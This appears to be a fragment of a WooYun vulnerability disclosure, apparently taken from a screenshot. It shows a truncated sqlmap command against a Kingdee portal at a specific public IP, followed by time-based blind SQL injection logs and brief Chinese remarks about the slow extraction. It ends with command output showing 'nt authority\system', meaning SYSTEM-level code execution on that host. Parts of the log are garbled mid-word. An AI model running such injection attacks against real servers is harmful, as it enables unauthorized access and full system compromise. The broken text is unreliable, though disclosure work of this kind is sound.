 sqlmap - sqlmap.py  -u "http://101.68.85.226:8384//kingdee/portal/portlet/docum...
[23:27:42] [WARNING] adjusting time delay to 3 seconds
[23:27:49] [ERROR] invalid character detected. retrying..
[23:27:49] [WARNING] adjusting time delay to 4 seconds
[23:28:11] [ERROR] invalid character detected. retrying..
[23:28:11] [WARNING] adjusting time delay to 5 seconds
出来一两个字母就会重新请求，真心苦逼的等待
[23:28:15] [WARNING] adjusting time delay to 3 seconds
yste[23:29:51] [CRITICAL] unable to connect to the target url or proxy, sql
s going to retry the request
[23:30:13] [CRITICAL] unable to connect to the target url or proxy, sqlmap
ing to retry the request
[23:30:14] [ERROR] invalid character detected. retrying..
[23:30:14] [WARNING] adjusting time delay to 4 seconds
m
command standard output:    'nt authority\system'
最后终于还是等出
来了
www.wooyun.org